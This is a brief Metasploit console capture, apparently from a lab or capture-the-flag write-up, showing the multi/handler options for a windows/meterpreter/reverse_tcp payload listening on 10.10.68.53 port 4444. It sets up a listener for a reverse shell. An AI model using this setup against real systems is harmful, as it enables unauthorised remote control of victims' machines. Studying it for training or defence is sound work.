 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.68.53      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >